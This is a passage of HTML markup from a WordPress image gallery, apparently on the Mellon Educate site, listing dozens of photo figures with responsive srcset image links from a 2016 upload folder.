https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3801.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3803-1024x683.jpg" class="wp-image-5748" alt="" data-id="5748" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3803-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3803-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3803-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3803.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3811-1024x683.jpg" class="wp-image-5747" alt="" data-id="5747" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3811-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3811-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3811-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3811.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3814-1024x683.jpg" class="wp-image-5746" alt="" data-id="5746" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3814-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3814-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3814-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3814.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3821-1024x683.jpg" class="wp-image-5745" alt="" data-id="5745" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3821-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3821-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3821-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3821.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3824-1024x683.jpg" class="wp-image-5744" alt="" data-id="5744" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3824-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3824-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3824-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3824.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3833-1024x683.jpg" class="wp-image-5743" alt="" data-id="5743" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3833-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3833-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3833-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3833.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3835-1024x683.jpg" class="wp-image-5742" alt="" data-id="5742" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3835-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3835-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3835-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3835.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3845-1024x683.jpg" class="wp-image-5741" alt="" data-id="5741" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3845-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3845-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3845-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3845.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3848-1024x683.jpg" class="wp-image-5740" alt="" data-id="5740" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3848-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3848-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3848-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3848.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3855-1024x683.jpg" class="wp-image-5739" alt="" data-id="5739" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3855-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3855-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3855-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3855.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3857-1024x683.jpg" class="wp-image-5738" alt="" data-id="5738" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3857-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3857-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3857-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3857.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3863-1024x683.jpg" class="wp-image-5737" alt="" data-id="5737" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3863-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3863-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3863-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3863.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3869-1024x683.jpg" class="wp-image-5736" alt="" data-id="5736" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3869-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3869-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3869-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3869.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3873-1024x683.jpg" class="wp-image-5735" alt="" data-id="5735" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3873-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3873-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3873-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3873.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3881-1024x683.jpg" class="wp-image-5734" alt="" data-id="5734" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3881-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3881-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3881-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3881.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3886-1024x683.jpg" class="wp-image-5733" alt="" data-id="5733" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3886-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3886-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3886-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3886.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3900-1024x683.jpg" class="wp-image-5732" alt="" data-id="5732" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3900-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3900-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3900-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3900.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3903-1024x683.jpg" class="wp-image-5731" alt="" data-id="5731" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3903-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3903-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3903-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3903.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3913-1024x683.jpg" class="wp-image-5730" alt="" data-id="5730" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3913-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3913-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3913-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3913.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3918-1024x683.jpg" class="wp-image-5729" alt="" data-id="5729" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3918-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3918-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3918-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3918.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919-1024x683.jpg" class="wp-image-5728" alt="" data-id="5728" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3919.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3950-1024x683.jpg" class="wp-image-5727" alt="" data-id="5727" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3950-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3950-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3950-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3950.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3953-1024x683.jpg" class="wp-image-5726" alt="" data-id="5726" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3953-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3953-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3953-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3953.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3954-1024x683.jpg" class="wp-image-5725" alt="" data-id="5725" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3954-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3954-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3954-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3954.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3957-1024x683.jpg" class="wp-image-5724" alt="" data-id="5724" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3957-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3957-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3957-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3957.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3962-1024x683.jpg" class="wp-image-5723" alt="" data-id="5723" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3962-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3962-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3962-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3962.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3967-1024x683.jpg" class="wp-image-5722" alt="" data-id="5722" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3967-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3967-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3967-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3967.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3969-1024x683.jpg" class="wp-image-5721" alt="" data-id="5721" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3969-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3969-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3969-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3969.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3975-1024x683.jpg" class="wp-image-5720" alt="" data-id="5720" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3975-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3975-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3975-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3975.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3977-1024x683.jpg" class="wp-image-5719" alt="" data-id="5719" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3977-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3977-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3977-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3977.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3982-1024x683.jpg" class="wp-image-5718" alt="" data-id="5718" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3982-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3982-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3982-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3982.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3983-1024x683.jpg" class="wp-image-5717" alt="" data-id="5717" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3983-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3983-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3983-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3983.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3988-1024x683.jpg" class="wp-image-5716" alt="" data-id="5716" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3988-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3988-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3988-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3988.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3996-1024x683.jpg" class="wp-image-5715" alt="" data-id="5715" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3996-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3996-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3996-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-3996.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4009-1024x683.jpg" class="wp-image-5714" alt="" data-id="5714" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4009-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4009-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4009-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4009.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4086-1024x683.jpg" class="wp-image-5713" alt="" data-id="5713" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4086-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4086-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4086-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4086.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4088-1024x683.jpg" class="wp-image-5712" alt="" data-id="5712" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4088-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4088-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4088-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4088.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4095-1024x683.jpg" class="wp-image-5711" alt="" data-id="5711" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4095-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4095-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4095-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4095.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4113-1024x683.jpg" class="wp-image-5710" alt="" data-id="5710" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4113-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4113-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4113-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4113.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4115-1024x683.jpg" class="wp-image-5709" alt="" data-id="5709" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4115-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4115-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4115-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4115.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4117-1024x683.jpg" class="wp-image-5708" alt="" data-id="5708" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4117-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4117-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4117-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4117.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4121-1024x683.jpg" class="wp-image-5707" alt="" data-id="5707" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4121-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4121-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4121-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4121.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4129-1024x683.jpg" class="wp-image-5706" alt="" data-id="5706" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4129-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4129-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4129-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4129.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4152-1024x683.jpg" class="wp-image-5705" alt="" data-id="5705" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4152-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4152-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4152-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure 